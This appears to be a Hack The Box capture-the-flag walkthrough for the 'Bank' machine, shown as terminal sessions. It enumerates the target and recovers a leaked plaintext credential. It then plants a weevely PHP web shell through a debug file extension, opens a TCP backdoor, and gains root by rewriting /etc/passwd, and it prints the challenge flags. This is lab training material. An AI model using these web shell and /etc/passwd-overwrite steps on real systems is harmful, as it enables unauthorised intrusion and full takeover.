Bank
About
Bank is a relatively simple machine, however proper web enumeration is key to finding the necessary data for entry. There also exists an unintended entry method, which many users find before the correct data is located.
Enumeration
Running the script portscan.sh reveals 3 attack vectors, SSH, DNS and HTTP.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ sudo portscan.sh 10.129.29.200
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ cat PortScan\(10.129.29.200\)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
PORT STATE SERVICE VERSION
53/udp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exploitation
DNS
Based on an educated guess, I’m able to find a domain bank.htb for the target.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ host bank.htb 10.129.29.200
Using domain server:
Name: 10.129.29.200
Address: 10.129.29.200#53
Aliases:
bank.htb has address 10.129.29.200
I’ll add the domain found to the /etc/hosts file for host resolution.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ diff /etc/hosts.bak /etc/hosts
10a11
> 10.129.29.200 bank.htb
HTTP
Accessing the index page bank.htb redirects us to the login page http://bank.htb/login.php.
Since the login page did not seem susceptible to a SQL injection, I’ll run gobuster to perform directory enumeration. From the enumeration results, balance-transfer seems to be containing files that looks interesting.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ gobuster dir -u http://bank.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bank.htb
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2023/09/10 01:41:06 Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 403) [Size: 281]
/uploads/ (Status: 403) [Size: 283]
/assets/ (Status: 200) [Size: 1696]
/inc/ (Status: 200) [Size: 1530]
/server-status/ (Status: 403) [Size: 289]
/balance-transfer/ (Status: 200) [Size: 253503]
===============================================================
2023/09/10 01:54:59 Finished
===============================================================

By examining one of the files, I’m able to find that each of these files contains encrypted user account information which includes their emails and passwords.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/balance-transfer/0a0b2b566c723fce6c5dc9544d426688.acc
++OK ENCRYPT SUCCESS
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: czeCv3jWYYljNI2mTedDWxNCF37ddRuqrJ2WNlTLje47X7tRlHvifiVUm27AUC0ll2i9ocUIqZPo6jfs0KLf3H9qJh0ET00f3josvjaWiZkpjARjkDyokIO3ZOITPI9T
Email: 1xlwRvs9vMzOmq8H3G5npUroI9iySrrTZNpQiS0OFzD20LK4rPsRJTfs3y1VZsPYffOy7PnMo0PoLzsdpU49OkCSSDOR6DPmSEUZtiMSiCg3bJgAElKsFmlxZ9p5MfrE
Password: TmEnErfX3w0fghQUCAniWIQWRf1DutioQWMvo2srytHOKxJn76G4Ow0GM2jgvCFmzrRXtkp2N6RyDAWLGCPv9PbVRvbn7RKGjBENW3PJaHiOhezYRpt0fEV797uhZfXi
CreditCards: 5
Transactions: 93
Balance: 905948 .
===UserAccount===
Instead of searching through all files, I’ll first check if there are any files that are out of the norm. From the 4 columns Name, Last modified, Size and Description, Name seems to be unique for all files and there isn’t any file with Description. By checking for unique occurrences of values in columns Last modified and Size, I’m able to find that there is a single file 68576f20e9732f1b2edc4df5b8533230.acc with a size 257 which is less than half of the other files.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/balance-transfer/ | grep '.acc' | sed -E 's/.*>([0-9]{4}-[0-9]{2}-[0-9]{2} [0-9]{2}:[0-9]{2})\s+<.*/\1/' | sort | uniq -c
999 2017-06-15 09:50
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/balance-transfer/ | grep '.acc' | sed -E 's/.*>([0-9]*)\s+<.*/\1/' | sort | uniq -c
1 257
2 581
11 582
97 583
590 584
298 585
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/balance-transfer/ | grep '.acc' | sed -E 's/.*>(.*?.acc)<.*?>([0-9]{4}-[0-9]{2}-[0-9]{2} [0-9]{2}:[0-9]{2})\s+<.*?>([0-9]*)\s+<.*/\1 \2 \3/' | grep -E '257$'
68576f20e9732f1b2edc4df5b8533230.acc 2017-06-15 09:50 257
It turns out that the file 68576f20e9732f1b2edc4df5b8533230.acc has such a small size because it contains plaintext data due to failed encryption. From its contents, I’m able to acquire a credential chris@bank.htb:!##HTBB4nkP4ssw0rd!##.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/balance-transfer/68576f20e9732f1b2edc4df5b8533230.acc
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
Using the credential found, I’m able to successfully login to HTB Bank dashboard.

On the navigation bar, there is a support page which allows us to submit tickets with an attachment.
As I’m given a chance to upload any files of my choice to the target, I’ll check if I’m allowed to allow a web shell. To do so, I’ll first create one using weevely.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ weevely generate pwn exploit.php
Generated 'exploit.php' with password 'pwn' of 764 byte size.

Unfortunately, upload of the web shell failed with a message that I’m only allowed to upload images. Further attempts to bypass file extensions check, Content-Type check and magic number check all resulted in a failure.
After a bit of enumeration, I’m able to find a comment mentioning that the developer allowed files with an extension of .htb to be uploaded and executed as PHP for debugging purposes.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ curl -s http://bank.htb/support.php | grep -Eo '<!--.*?-->'
<!-- New Ticket -->
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
<!-- /#page-wrapper -->
<!-- /#wrapper -->
<!-- jQuery -->
<!-- Bootstrap Core JavaScript -->
<!-- Morris Charts JavaScript -->
<!-- SweetAlert -->
By renaming exploit.php to exploit.htb, I’m able to successfully upload the exploit to the target.
By triggering the uploaded web shell through weevely, I’m able to gain a shell as the user www-data.
┌──(m0nk3y@kali)-[~/HTB/Bank]
└─$ weevely http://bank.htb/uploads/exploit.htb pwn
[+] weevely 4.0.1
[+] Target: www-data@bank:/var/www/bank/uploads
[+] Session: /home/m0nk3y/.weevely/sessions/bank.htb/exploit_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> :backdoor_tcp 4444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation
With a bit of enumeration, I’m able to find that the file /etc/passwd is world-writable.
ls -al /etc/passwd
-rw-rw-rw- 1 root root 1252 May 28 2017 /etc/passwd
Using this privilege, I’ll update the password for the user root to pwn.
ex "+set nobackup nowritebackup" "+%s/^root:[^:]\+:/root:$(openssl passwd -salt root -1 pwn):/" -scwq /etc/passwd
Finally, by spawning a TTY shell and switching to the super user with the updated password, I’m able to gain a shell as the user root.
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bank:/var/www/bank/uploads$ su
su
Password: pwn
root@bank:/var/www/bank/uploads# id
id
uid=0(root) gid=0(root) groups=0(root)
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
root@bank:/var/www/bank/uploads# cat /home/chris/user.txt
cat /home/chris/user.txt
48e7775d113fb63177573c6ed58b95f3
root@bank:/var/www/bank/uploads# cat /root/root.txt
cat /root/root.txt
928a39f14c5fd7feca43f078879564c9
